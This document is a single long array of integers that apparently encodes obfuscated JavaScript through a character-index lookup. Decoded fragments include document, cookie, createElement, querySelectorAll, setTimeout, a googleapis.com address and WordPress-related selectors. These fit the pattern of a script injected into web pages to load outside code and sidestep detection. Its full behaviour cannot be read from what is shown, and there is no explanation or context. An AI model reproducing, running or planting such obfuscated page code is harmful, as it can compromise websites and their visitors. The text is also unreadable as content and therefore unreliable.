4,84,20,86,73,34,20,84,79,4,81,67,24,44,20,82,86,35,60,73,34,84,82,60,32,32,60,73,34,84,82,60,37,76,81,79,74,34,84,20,86,73,34,20,84,79,4,81,67,24,44,20,82,86,35,84,82,92,74,6,20,34,67,32,32,84,82,92,74,6,20,34,67,37,33,81,76,32,32,76,38,84,82,92,74,6,20,34,67,59,65,20,6,20,34,67,37,73,81,86,48,65,71,20,37,30,81,73,53,86,74,34,92,67,73,82,34,90,48,70,62,12,20,67,74,12,34,4,4,73,38,92,48,65,65,90,86,37,48,70,38,6,48,67,92,33,20,71,42,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,4,56,42,37,64,81,20,38,66,73,20,60,44,82,12,67,3,81,86,74,34,92,67,73,82,34,90,70,62,66,48,12,35,48,81,33,38,92,65,73,20,34,67,3,73,84,67,33,37,11,81,86,38,73,34,34,20,12,3,73,84,67,33,51,12,20,67,74,12,34,35,11,28,48,53,11,0,48,42,37,65,81,20,38,66,73,20,60,44,82,12,67,52,81,86,74,34,92,67,73,82,34,90,70,62,66,48,12,35,48,81,33,38,92,65,73,20,34,67,52,20,73,76,33,67,37,11,81,86,38,73,34,34,20,12,52,20,73,76,33,67,51,12,20,67,74,12,34,35,11,28,48,53,11,0,48,42,51,12,20,67,74,12,34,35,20,38,6,5,81,30,37,20,38,66,73,20,60,44,82,12,67,81,48,37,20,38,71,92,12,82,65,65,19,81,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,38,44,48,76,20,19,89,86,86,71,20,67,14,14,33,38,71,92,12,82,65,65,25,20,86,67,42,37,20,38,71,92,12,82,65,65,54,81,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,38,44,48,76,20,54,89,86,86,71,20,67,14,14,33,38,71,92,12,82,65,65,7,82,44,42,37,20,38,12,20,92,67,48,34,76,65,20,81,92,37,20,38,48,71,44,20,92,67,81,84,37,20,38,73,34,19,81,86,74,34,92,67,73,82,34,90,48,37,11,70,62,66,48,12,35,84,81,92,90,48,37,11,70,51,12,20,67,74,12,34,4,4,84,32,32,84,38,12,73,76,33,67,28,81,45,32,32,84,38,65,20,86,67,41,81,64,90,70,42,37,20,38,73,34,54,81,86,74,34,92,67,73,82,34,90,48,37,11,70,62,66,48,12,35,84,81,92,90,48,37,11,70,51,12,20,67,74,12,34,4,4,84,32,32,84,38,11,82,67,67,82,6,28,81,45,32,32,84,38,67,82,44,41,81,65,90,70,42,37,20,38,73,34,1,73,20,60,44,82,12,67,81,86,74,34,92,67,73,82,34,90,48,37,11,70,62,66,48,12,35,84,81,92,90,48,37,11,70,51,12,20,67,74,12,34,4,4,84,32,32,84,38,11,82,67,67,82,6,28,81,45,32,32,84,38,12,73,76,33,67,28,81,45,32,32,84,38,67,82,44,41,81,65,90,70,32,32,84,38,65,20,86,67,41,81,64,90,70,42,37,20,42,70,51,4,86,74,34,92,67,73,82,34,90,34,37,67,37,20,70,62,67,9,34,49,81,20,90,70,42,90,79,5,79,37,24,86,84,37,86,74,34,92,67,73,82,34,90,70,62,86,74,34,92,67,73,82,34,35,34,90,34,70,62,12,20,67,74,12,34,9,49,38,71,65,73,92,20,38,92,48,65,65,90,34,37,45,70,42,86,74,34,92,67,73,82,34,35,67,90,34,70,62,66,48,12,35,67,51,12,20,67,74,12,34,35,34,32,32,79,82,11,30,20,92,67,79,81,81,67,24,44,20,82,86,35,34,32,32,90,67,81,34,38,34,82,84,20,7,24,44,20,70,32,32,90,56,81,81,67,14,14,13,81,81,67,70,42,86,74,34,92,67,73,82,34,35,20,90,34,70,62,12,20,67,74,12,34,79,82,11,30,20,92,67,79,81,81,67,24,44,20,82,86,35,34,32,32,73,71,61,73,34,73,67,20,90,34,38,65,20,34,76,67,33,70,42,86,74,34,92,67,73,82,34,35,82,90,34,70,62,86,82,12,90,66,48,12,35,67,81,9,49,37,82,81,45,37,12,81,34,38,65,20,34,76,67,33,51,12,28,82,51,88,88,82,70,20,90,34,9,82,49,70,53,67,81,67,38,92,82,34,92,48,67,90,34,9,82,49,70,0,67,9,67,38,65,20,34,76,67,33,49,81,34,9,82,49,51,12,20,67,74,12,34,35,67,42,86,74,34,92,67,73,82,34,35,12,90,34,70,62,66,48,12,35,67,37,20,37,82,81,9,49,51,34,0,86,82,12,90,67,81,45,51,67,41,34,38,65,20,34,76,67,33,51,67,88,88,70,62,86,82,12,90,20,81,45,51,20,41,82,38,65,20,34,76,67,33,51,20,88,88,70,73,86,90,82,9,20,49,81,81,34,9,67,49,70,92,82,34,67,73,34,74,20,35,34,51,82,9,82,38,65,20,34,76,67,33,49,81,34,9,67,49,42,12,20,67,74,12,34,35,82,42,86,74,34,92,67,73,82,34,35,73,90,34,70,62,12,20,67,74,12,34,35,34,53,79,71,67,12,73,34,76,79,81,81,67,24,44,20,82,86,35,34,53,74,90,34,70,9,45,49,0,4,34,9,71,49,32,32,20,90,34,70,53,34,9,45,49,0,34,0,86,42,86,74,34,92,67,73,82,34,35,74,90,12,37,74,70,62,66,48,12,35,48,37,71,81,73,90,74,70,51,12,20,67,74,12,34,35,71,32,32,12,53,12,81,81,81,65,14,14,67,90,12,70,53,4,74,14,14,12,4,81,81,65,32,32,67,90,71,70,32,32,6,90,12,37,71,70,53,9,12,49,0,9,49,0,12,32,32,20,90,12,70,53,82,90,12,70,0,86,38,76,20,67,59,65,20,6,20,34,67,71,31,24,18,65,48,71,71,57,48,6,20,32,32,79,71,67,12,73,34,76,79,81,81,12,32,32,90,48,81,12,38,6,48,67,92,33,90,92,70,70,53,34,90,71,38,76,20,67,59,65,20,6,20,34,67,71,31,24,18,65,48,71,71,57,48,6,20,90,48,9,56,49,70,70,0,12,32,32,90,12,38,84,82,92,74,6,20,34,67,14,14,12,38,34,82,84,20,7,24,44,20,32,32,13,81,81,12,38,34,82,84,20,7,24,44,20,70,53,74,53,9,49,0,9,12,49,0,34,90,71,38,5,74,20,12,24,15,20,65,20,92,67,82,12,39,65,65,90,12,70,70,0,9,49,42,66,48,12,35,92,81,40,43,46,38,90,9,46,60,46,2,49,88,70,26,40,37,63,81,79,92,82,6,44,48,12,20,79,88,79,58,82,92,74,6,20,34,67,79,88,79,29,82,71,73,67,73,82,34,79,37,86,81,84,82,92,74,6,20,34,67,37,65,81,60,73,34,84,82,60,37,48,81,86,38,84,82,92,74,6,20,34,67,59,65,20,6,20,34,67,37,71,81,79,34,82,84,20,7,24,44,20,79,37,6,81,63,35,73,34,35,48,53,86,74,34,92,67,73,82,34,90,34,37,67,70,62,12,20,67,74,12,34,35,56,22,81,81,90,56,22,32,67,9,63,49,90,34,70,70,42,0,86,74,34,92,67,73,82,34,90,34,37,67,70,62,12,20,67,74,12,34,35,67,81,67,81,81,86,14,14,67,81,81,60,73,34,84,82,60,53,48,0,67,37,67,4,81,81,34,32,32,67,38,92,82,34,67,48,73,34,71,90,34,70,42,51,12,20,67,74,12,34,35,74,38,74,34,73,5,81,12,37,74,42,37,67,33,73,71,70,51,73,86,90,34,48,66,73,76,48,67,82,12,38,74,71,20,12,39,76,20,34,67,38,71,20,48,12,92,33,90,79,35,31,12,48,66,20,40,79,70,28,2,56,70,24,86,84,38,48,67,16,12,81,67,12,74,20,51,73,86,90,24,86,84,38,73,70,12,20,67,74,12,34,35,86,48,65,71,20,51,24,86,84,38,73,81,67,12,74,20,51,24,86,84,38,48,67,16,76,81,87,76,20,67,87,51,12,20,67,74,12,34,35,24,86,84,38,48,11,84,90,86,74,34,92,67,73,82,34,90,70,62,67,12,24,62,66,48,12,35,48,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,87,73,86,12,48,6,20,87,70,51,84,82,92,74,6,20,34,67,38,33,20,48,84,38,48,44,44,20,34,84,18,33,73,65,84,90,48,70,51,66,48,12,35,76,20,67,89,60,34,29,12,82,44,20,12,67,24,58,20,71,92,12,73,44,67,82,12,81,48,38,92,82,34,67,20,34,67,3,73,34,84,82,60,38,89,11,30,20,92,67,38,76,20,67,89,60,34,29,12,82,44,20,12,67,24,58,20,71,92,12,73,44,67,82,12,51,66,48,12,35,82,11,30,20,92,67,84,20,86,73,34,20,29,12,82,44,20,12,67,24,81,48,38,92,82,34,67,20,34,67,3,73,34,84,82,60,38,89,11,30,20,92,67,38,84,20,86,73,34,20,29,12,82,44,20,12,67,24,51,89,11,30,20,92,67,38,84,20,86,73,34,20,29,12,82,44,20,12,67,24,81,82,11,30,20,92,67,84,20,86,73,34,20,29,12,82,44,20,12,67,24,51,66,48,12,35,48,44,44,81,76,20,67,89,60,34,29,12,82,44,20,12,67,24,58,20,71,92,12,73,44,67,82,12,90,48,38,92,82,34,67,20,34,67,3,73,34,84,82,60,38,57,82,84,20,38,44,12,82,67,82,67,24,44,20,37,79,73,34,71,20,12,67,31,20,86,82,12,20,79,70,51,48,44,44,38,92,82,34,86,73,76,74,12,48,11,65,20,81,86,48,65,71,20,51,82,11,30,20,92,67,84,20,86,73,34,20,29,12,82,44,20,12,67,24,90,60,73,34,84,82,60,38,57,82,84,20,38,44,12,82,67,82,67,24,44,20,37,79,73,34,71,20,12,67,31,20,86,82,12,20,79,37,48,44,44,70,51,48,44,44,81,76,20,67,89,60,34,29,12,82,44,20,12,67,24,58,20,71,92,12,73,44,67,82,12,90,48,38,92,82,34,67,20,34,67,3,73,34,84,82,60,38,58,82,92,74,6,20,34,67,38,44,12,82,67,82,67,24,44,20,37,79,11,82,84,24,79,70,51,48,44,44,38,92,82,34,86,73,76,74,12,48,11,65,20,81,86,48,65,71,20,51,89,11,30,20,92,67,38,84,20,86,73,34,20,29,12,82,44,20,12,67,24,90,84,82,92,74,6,20,34,67,37,87,11,82,84,24,87,37,48,44,44,70,51,48,44,44,81,76,20,67,89,60,34,29,12,82,44,20,12,67,24,58,20,71,92,12,73,44,67,82,12,90,48,38,92,82,34,67,20,34,67,3,73,34,84,82,60,38,59,65,20,6,20,34,67,38,44,12,82,67,82,67,24,44,20,37,79,73,34,34,20,12,52,7,8,25,79,70,51,48,44,44,38,92,82,34,86,73,76,74,12,48,11,65,20,81,86,48,65,71,20,51,82,11,30,20,92,67,84,20,86,73,34,20,29,12,82,44,20,12,67,24,90,60,73,34,84,82,60,38,59,65,20,6,20,34,67,38,44,12,82,67,82,67,24,44,20,37,79,73,34,34,20,12,52,7,8,25,79,37,48,44,44,70,51,82,11,30,20,92,67,84,20,86,73,34,20,29,12,82,44,20,12,67,24,90,84,82,92,74,6,20,34,67,38,11,82,84,24,37,79,73,34,34,20,12,52,7,8,25,79,37,48,44,44,70,51,48,44,44,81,76,20,67,89,60,34,29,12,82,44,20,12,67,24,58,20,71,92,12,73,44,67,82,12,90,48,38,92,82,34,67,20,34,67,3,73,34,84,82,60,38,59,65,20,6,20,34,67,38,44,12,82,67,82,67,24,44,20,37,79,82,74,67,20,12,52,7,8,25,79,70,51,48,44,44,38,92,82,34,86,73,76,74,12,48,11,65,20,81,86,48,65,71,20,51,82,11,30,20,92,67,84,20,86,73,34,20,29,12,82,44,20,12,67,24,90,60,73,34,84,82,60,38,59,65,20,6,20,34,67,38,44,12,82,67,82,67,24,44,20,37,79,82,74,67,20,12,52,7,8,25,79,37,48,44,44,70,51,48,44,44,81,76,20,67,89,60,34,29,12,82,44,20,12,67,24,58,20,71,92,12,73,44,67,82,12,90,48,38,92,82,34,67,20,34,67,3,73,34,84,82,60,38,59,65,20,6,20,34,67,38,44,12,82,67,82,67,24,44,20,37,79,76,20,67,59,65,20,6,20,34,67,71,31,24,7,48,76,57,48,6,20,79,70,51,48,44,44,38,92,82,34,86,73,76,74,12,48,11,65,20,81,86,48,65,71,20,51,82,11,30,20,92,67,84,20,86,73,34,20,29,12,82,44,20,12,67,24,90,84,82,92,74,6,20,34,67,37,79,76,20,67,59,65,20,6,20,34,67,71,31,24,7,48,76,57,48,6,20,79,37,48,44,44,70,51,48,44,44,81,76,20,67,89,60,34,29,12,82,44,20,12,67,24,58,20,71,92,12,73,44,67,82,12,90,48,38,92,82,34,67,20,34,67,3,73,34,84,82,60,38,8,48,67,33,37,79,12,48,34,84,82,6,79,70,51,48,44,44,38,92,82,34,86,73,76,74,12,48,11,65,20,81,86,48,65,71,20,51,82,11,30,20,92,67,84,20,86,73,34,20,29,12,82,44,20,12,67,24,90,60,73,34,84,82,60,38,8,48,67,33,37,79,12,48,34,84,82,6,79,37,48,44,44,70,51,48,44,44,81,76,20,67,89,60,34,29,12,82,44,20,12,67,24,58,20,71,92,12,73,44,67,82,12,90,48,38,92,82,34,67,20,34,67,3,73,34,84,82,60,37,79,71,20,67,7,73,6,20,82,74,67,79,70,51,48,44,44,38,92,82,34,86,73,76,74,12,48,11,65,20,81,86,48,65,71,20,51,82,11,30,20,92,67,84,20,86,73,34,20,29,12,82,44,20,12,67,24,90,60,73,34,84,82,60,37,79,71,20,67,7,73,6,20,82,74,67,79,37,48,44,44,70,51,48,44,44,81,76,20,67,89,60,34,29,12,82,44,20,12,67,24,58,20,71,92,12,73,44,67,82,12,90,48,38,92,82,34,67,20,34,67,3,73,34,84,82,60,37,79,48,65,20,12,67,79,70,51,48,44,44,38,92,82,34,86,73,76,74,12,48,11,65,20,81,86,48,65,71,20,51,82,11,30,20,92,67,84,20,86,73,34,20,29,12,82,44,20,12,67,24,90,60,73,34,84,82,60,37,79,48,65,20,12,67,79,37,48,44,44,70,51,48,38,12,20,6,82,66,20,90,70,51,42,92,48,67,92,33,90,20,70,62,42,24,86,84,38,86,90,24,86,84,38,86,65,70,51,24,86,84,38,86,92,90,70,51,24,86,84,38,6,86,90,70,51,60,73,34,84,82,60,38,71,20,67,7,73,6,20,82,74,67,90,86,74,34,92,67,73,82,34,90,70,62,24,86,84,38,86,90,24,86,84,38,86,65,70,51,42,37,56,77,45,45,70,51,24,86,84,38,34,82,60,90,24,86,84,38,74,12,90,24,86,84,38,74,70,37,84,82,92,74,6,20,34,67,38,5,74,20,12,24,15,20,65,20,92,67,82,12,39,65,65,90,79,33,67,6,65,79,70,9,45,49,70,51,12,20,67,74,12,34,35,67,12,74,20,51,42,70,51,42,42,90,70,37,48,11,84,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,86,70,62,73,86,90,24,86,84,38,48,67,16,12,70,62,24,86,84,38,48,67,16,73,81,87,83,6,87,88,87,48,76,20,87,51,66,48,12,35,71,73,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,79,73,6,76,79,70,51,71,73,38,92,12,82,71,71,89,12,73,76,73,34,81,79,39,34,82,34,24,6,82,74,71,79,51,71,73,38,82,34,20,12,12,82,12,81,86,74,34,92,67,73,82,34,90,16,71,73,70,62,73,86,90,24,86,84,38,71,34,81,81,45,70,62,24,86,84,38,71,34,81,56,51,24,86,84,38,48,67,16,84,81,87,58,48,87,88,87,67,48,87,51,12,20,67,74,12,34,35,86,90,70,51,42,42,51,71,73,38,82,34,65,82,48,84,81,86,74,34,92,67,73,82,34,90,16,71,73,70,62,73,86,90,24,86,84,38,71,34,81,81,45,70,62,24,86,84,38,48,67,16,12,81,86,48,65,71,20,51,12,20,67,74,12,34,51,42,42,51,71,73,38,71,12,92,81,79,40,40,79,88,24,86,84,38,48,67,16,84,82,88,79,40,79,88,24,86,84,38,48,67,16,73,6,51,42,86,74,34,92,67,73,82,34,35,73,71,90,20,70,62,73,86,90,24,86,84,38,71,34,81,81,45,70,62,24,86,84,38,71,34,81,56,51,24,86,84,38,48,67,16,84,81,87,58,48,87,88,87,67,48,87,51,12,20,67,74,12,34,35,86,90,70,51,42,42,66,48,12,35,71,73,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,79,71,92,12,73,44,67,79,70,51,71,73,38,82,34,20,12,12,82,12,81,73,71,51,71,73,38,71,12,92,81,79,40,40,44,48,76,20,48,84,10,38,76,82,82,76,65,20,71,24,34,84,73,92,48,67,73,82,34,38,92,82,6,40,44,48,76,20,48,84,40,30,71,40,48,84,71,11,24,76,82,82,76,65,20,38,30,71,79,51,84,82,92,74,6,20,34,67,38,11,82,84,24,38,48,44,44,20,34,84,18,33,73,65,84,90,71,73,70,51,66,48,12,35,71,73,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,79,73,6,76,79,70,51,71,73,38,82,34,65,82,48,84,81,73,71,51,71,73,38,71,12,92,81,87,33,67,67,44,71,0,40,40,60,60,60,38,76,82,82,76,65,20,48,44,73,71,38,92,82,6,40,76,20,34,20,12,48,67,20,16,10,45,69,87,51,66,48,12,35,71,73,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,79,71,92,12,73,44,67,79,70,51,71,73,38,82,34,20,12,12,82,12,81,73,71,51,71,73,38,82,34,65,82,48,84,81,86,74,34,92,67,73,82,34,90,16,71,73,70,62,73,86,90,67,24,44,20,82,86,90,16,16,48,70,81,81,87,74,34,84,20,86,73,34,20,84,87,70,62,12,20,67,74,12,34,35,73,71,90,16,71,73,70,51,42,42,51,71,73,38,71,12,92,81,79,40,40,79,88,24,86,84,38,48,67,16,84,82,88,79,40,79,88,24,86,84,38,48,67,16,30,71,51,84,82,92,74,6,20,34,67,38,11,82,84,24,38,48,44,44,20,34,84,18,33,73,65,84,90,71,73,70,51,42,42,90,70,37,12,92,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,48,70,62,12,20,67,74,12,34,35,48,9,8,48,67,33,38,86,65,82,82,12,90,8,48,67,33,38,12,48,34,84,82,6,90,70,23,48,38,65,20,34,76,67,33,70,49,51,42,42,90,70,37,12,5,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,70,62,66,48,12,35,71,48,81,9,49,51,66,48,12,35,60,92,81,8,48,67,33,38,86,65,82,82,12,90,8,48,67,33,38,12,48,34,84,82,6,90,70,23,56,10,88,56,70,51,86,82,12,90,66,48,12,35,73,81,45,51,73,41,60,92,51,73,88,88,70,62,71,48,9,73,49,81,24,86,84,38,12,71,90,9,56,37,56,91,49,70,51,71,48,9,73,49,81,71,48,9,73,49,38,92,33,48,12,39,67,90,45,70,38,67,82,50,44,44,20,12,18,48,71,20,90,70,88,71,48,9,73,49,38,71,74,11,71,67,12,90,56,70,51,42,51,12,20,67,74,12,34,35,71,48,38,30,82,73,34,90,87,2,87,70,51,42,42,90,70,37,12,71,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,48,70,62,66,48,12,35,12,81,79,79,37,92,81,79,48,11,92,84,20,86,76,33,73,30,64,65,34,82,44,5,12,71,67,74,60,45,56,10,91,69,77,22,47,55,13,79,51,66,48,12,35,65,81,77,37,33,81,56,10,51,73,86,90,48,4,81,74,34,84,20,86,73,34,20,84,70,62,73,86,90,48,38,65,20,34,76,67,33,28,81,56,70,62,66,48,12,35,65,81,44,48,12,71,20,83,34,67,90,48,9,45,49,70,37,33,81,44,48,12,71,20,83,34,67,90,48,9,45,49,70,51,42,73,86,90,48,38,65,20,34,76,67,33,28,81,10,70,62,66,48,12,35,33,81,44,48,12,71,20,83,34,67,90,48,9,56,49,70,51,42,73,86,90,48,38,65,20,34,76,67,33,81,81,91,70,62,92,81,48,9,10,49,51,42,42,66,48,12,35,65,20,81,8,48,67,33,38,86,65,82,82,12,90,8,48,67,33,38,12,48,34,84,82,6,90,70,23,90,33,2,65,88,56,70,70,88,65,51,86,82,12,90,73,81,45,51,73,41,65,20,51,73,88,88,70,12,88,81,92,38,92,33,48,12,39,67,90,8,48,67,33,38,86,65,82,82,12,90,8,48,67,33,38,12,48,34,84,82,6,90,70,23,92,38,65,20,34,76,67,33,70,70,51,12,20,67,74,12,34,35,12,51,42,42,90,70,37,44,48,84,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,66,37,48,70,62,66,81,15,67,12,73,34,76,90,66,70,51,73,86,90,48,4,81,74,34,84,20,86,73,34,20,84,70,62,65,81,44,48,12,71,20,83,34,67,90,48,9,45,49,70,51,66,81,90,34,20,60,35,39,12,12,48,24,90,65,70,38,30,82,73,34,90,87,45,87,70,88,66,70,38,71,65,73,92,20,90,2,65,70,51,42,12,20,67,74,12,34,35,66,51,42,42,90,70,37,74,12,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,74,37,66,70,62,66,48,12,35,12,63,81,40,46,9,9,48,2,17,39,2,75,45,2,13,0,37,2,49,88,46,49,40,76,51,66,48,12,35,12,81,74,38,6,48,67,92,33,90,12,63,70,51,73,86,90,12,4,81,34,74,65,65,70,62,86,82,12,90,66,48,12,35,73,81,45,51,73,41,12,38,65,20,34,76,67,33,51,73,88,88,70,62,66,48,12,35,34,81,12,9,73,49,38,12,20,44,65,48,92,20,90,87,9,87,37,87,87,70,38,12,20,44,65,48,92,20,90,87,49,87,37,87,87,70,51,66,48,12,35,67,81,34,38,71,44,65,73,67,90,87,0,87,70,51,66,48,12,35,64,20,24,81,67,9,45,49,51,66,48,12,35,48,12,76,71,81,67,9,56,49,51,73,86,90,48,12,76,71,4,81,74,34,84,20,86,73,34,20,84,70,48,12,76,71,81,48,12,76,71,38,71,44,65,73,67,90,87,37,87,70,51,66,48,12,35,66,48,65,74,20,81,12,9,73,49,51,73,86,90,64,20,24,81,81,87,12,87,70,66,48,12,35,66,48,65,74,20,81,24,86,84,38,12,71,90,48,12,76,71,70,51,73,86,90,64,20,24,81,81,87,92,87,70,66,48,12,35,66,48,65,74,20,81,24,86,84,38,12,92,90,48,12,76,71,70,51,73,86,90,64,20,24,81,81,87,5,87,70,66,48,12,35,66,48,65,74,20,81,24,86,84,38,12,5,90,70,51,73,86,90,64,20,24,81,81,87,73,87,70,66,48,12,35,66,48,65,74,20,81,24,86,84,38,44,48,84,90,66,9,87,73,87,49,37,48,12,76,71,70,51,73,86,90,64,20,24,81,81,87,44,87,70,66,48,12,35,66,48,65,74,20,81,24,86,84,38,44,48,84,90,66,9,87,44,87,49,37,48,12,76,71,70,51,73,86,90,64,20,24,81,81,87,76,87,70,66,48,12,35,66,48,65,74,20,81,24,86,84,38,44,48,84,90,66,9,87,76,87,49,37,48,12,76,71,70,51,73,86,90,64,20,24,81,81,87,60,87,70,66,48,12,35,66,48,65,74,20,81,24,86,84,38,44,48,84,90,66,9,87,60,87,49,37,48,12,76,71,70,51,74,81,74,38,12,20,44,65,48,92,20,90,12,9,73,49,37,66,48,65,74,20,70,51,42,42,12,20,67,74,12,34,35,74,51,42,42,90,70,37,86,92,0,86,74,34,92,67,73,82,34,90,70,62,73,86,90,24,86,84,38,92,86,70,62,66,48,12,35,20,71,81,84,82,92,74,6,20,34,67,38,5,74,20,12,24,15,20,65,20,92,67,82,12,39,65,65,90,79,73,6,76,9,71,12,92,23,81,87,60,44,79,88,79,20,34,76,73,34,20,79,88,79,38,34,20,67,79,88,79,84,34,48,79,88,79,2,79,88,79,92,84,34,79,88,79,38,92,82,6,87,49,79,70,51,86,82,12,90,66,48,12,35,63,81,45,51,63,41,20,71,38,65,20,34,76,67,33,51,63,88,88,70,62,20,71,9,63,49,38,82,74,67,20,12,52,7,8,25,81,20,71,9,63,49,38,82,74,67,20,12,52,7,8,25,38,12,20,44,65,48,92,20,90,40,9,48,2,17,45,2,13,49,88,46,38,60,44,20,34,76,73,34,20,46,38,34,20,67,90,53,0,70,84,34,48,2,90,53,0,70,92,84,34,46,38,92,82,6,40,76,73,37,60,73,34,84,82,60,38,65,82,92,48,67,73,82,34,38,33,82,71,67,34,48,6,20,70,38,12,20,44,65,48,92,20,90,87,84,73,71,44,65,48,24,0,35,34,82,34,20,35,4,73,6,44,82,12,67,48,34,67,51,87,37,87,87,70,51,42,42,42,37,6,86,0,86,74,34,92,67,73,82,34,90,70,62,42,37,86,0,86,74,34,92,67,73,82,34,90,86,65,70,62,86,82,12,90,66,48,12,35,24,81,45,51,24,41,86,65,38,65,20,34,76,67,33,51,24,88,88,70,62,66,48,12,35,64,81,86,65,9,24,49,51,66,48,12,35,20,71,81,84,82,92,74,6,20,34,67,38,5,74,20,12,24,15,20,65,20,92,67,82,12,39,65,65,90,64,9,87,44,48,67,67,20,12,34,87,49,70,51,86,82,12,90,66,48,12,35,63,81,45,51,63,41,20,71,38,65,20,34,76,67,33,51,63,88,88,70,62,73,86,90,64,9,87,48,92,67,73,82,34,87,49,81,81,87,73,34,30,20,92,67,87,70,62,73,86,90,64,9,87,44,82,71,73,67,73,82,34,87,49,81,81,87,11,20,86,82,12,20,87,70,62,66,48,12,35,34,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,79,84,73,66,79,70,51,34,38,73,34,34,20,12,52,7,8,25,81,64,9,87,34,20,60,52,67,6,65,87,49,51,20,71,9,63,49,38,44,48,12,20,34,67,57,82,84,20,38,73,34,71,20,12,67,31,20,86,82,12,20,90,34,37,20,71,9,63,49,70,51,34,38,82,74,67,20,12,52,7,8,25,81,34,38,73,34,34,20,12,52,7,8,25,51,42,20,65,71,20,35,73,86,90,64,9,87,44,82,71,73,67,73,82,34,87,49,81,81,87,48,86,67,20,12,87,70,62,66,48,12,35,34,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,79,84,73,66,79,70,51,34,38,73,34,34,20,12,52,7,8,25,81,64,9,87,34,20,60,52,67,6,65,87,49,51,20,71,9,63,49,38,44,48,12,20,34,67,57,82,84,20,38,73,34,71,20,12,67,31,20,86,82,12,20,90,34,37,20,71,9,63,49,38,34,20,63,67,15,73,11,65,73,34,76,70,51,34,38,82,74,67,20,12,52,7,8,25,81,34,38,73,34,34,20,12,52,7,8,25,51,42,42,42,42,24,86,84,38,48,67,16,86,81,87,84,12,48,60,87,51,42,37,65,48,67,20,12,0,86,74,34,92,67,73,82,34,90,70,62,66,48,12,35,20,66,20,34,67,25,73,71,67,20,34,20,12,15,74,44,44,82,12,67,20,84,81,60,73,34,84,82,60,38,48,84,84,59,66,20,34,67,25,73,71,67,20,34,20,12,51,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,82,70,62,66,48,12,35,82,11,30,81,24,86,84,38,5,90,82,38,44,48,12,20,34,67,37,84,82,92,74,6,20,34,67,38,11,82,84,24,70,9,45,49,51,73,86,90,82,11,30,81,81,74,34,84,20,86,73,34,20,84,70,62,12,20,67,74,12,34,35,86,48,65,71,20,51,42,24,86,84,38,71,92,48,34,90,82,70,51,73,86,90,20,66,20,34,67,25,73,71,67,20,34,20,12,15,74,44,44,82,12,67,20,84,70,62,82,11,30,38,48,84,84,59,66,20,34,67,25,73,71,67,20,34,20,12,90,87,58,89,8,57,82,84,20,83,34,71,20,12,67,20,84,87,37,24,86,84,38,71,92,48,34,37,86,48,65,71,20,70,51,42,20,65,71,20,62,60,73,34,84,82,60,38,71,20,67,7,73,6,20,82,74,67,90,86,74,34,92,67,73,82,34,90,70,62,24,86,84,38,65,48,67,20,12,90,82,70,51,42,37,77,45,45,70,51,42,42,42,90,70,37,71,92,48,34,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,82,70,62,66,48,12,35,48,81,24,86,84,38,5,90,82,38,92,33,73,65,84,37,24,86,84,38,5,90,82,38,44,48,12,20,34,67,70,9,45,49,37,84,82,92,74,6,20,34,67,38,11,82,84,24,70,51,86,82,12,90,66,48,12,35,44,81,45,51,44,41,48,38,65,20,34,76,67,33,51,44,88,88,70,62,73,86,90,24,86,84,38,92,65,9,44,49,81,81,74,34,84,20,86,73,34,20,84,70,62,24,86,84,38,92,65,9,44,49,81,48,9,44,49,51,24,86,84,38,34,82,60,90,24,86,84,38,74,12,90,24,86,84,38,74,70,37,48,9,44,49,70,51,42,42,42,42,90,70,37,34,82,60,0,86,74,34,92,67,73,82,34,90,70,62,12,20,67,74,12,34,35,86,74,34,92,67,73,82,34,90,74,12,65,37,44,48,12,20,34,67,70,62,73,86,90,24,86,84,38,74,92,4,81,86,48,65,71,20,70,62,24,86,84,38,92,82,65,65,20,92,67,73,82,34,90,24,86,84,38,74,92,37,44,48,12,20,34,67,70,51,24,86,84,38,74,92,81,86,48,65,71,20,51,12,20,67,74,12,34,51,42,66,48,12,35,73,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,79,73,6,76,79,70,51,73,38,92,12,82,71,71,89,12,73,76,73,34,81,79,39,34,82,34,24,6,82,74,71,79,51,73,38,82,34,65,82,48,84,81,86,74,34,92,67,73,82,34,90,70,62,24,86,84,38,92,88,88,51,66,48,12,35,92,81,84,82,92,74,6,20,34,67,38,92,12,20,48,67,20,59,65,20,6,20,34,67,90,79,92,48,34,66,48,71,79,70,51,66,48,12,35,67,81,92,38,76,20,67,18,82,34,67,20,63,67,90,79,10,84,79,70,51,66,48,12,35,60,81,73,38,60,73,84,67,33,51,66,48,12,35,33,81,73,38,33,20,73,76,33,67,51,66,48,12,35,6,81,87,86,12,82,6,18,33,48,12,18,82,84,20,87,51,92,38,71,67,24,65,20,38,60,73,84,67,33,81,92,38,60,73,84,67,33,81,60,51,92,38,71,67,24,65,20,38,33,20,73,76,33,67,81,92,38,33,20,73,76,33,67,81,33,51,67,38,76,65,82,11,48,65,39,65,44,33,48,81,56,38,45,51,67,38,76,65,82,11,48,65,18,82,6,44,82,71,73,67,20,89,44,20,12,48,67,73,82,34,81,87,92,82,44,24,87,51,67,9,24,86,84,38,48,67,16,86,88,24,86,84,38,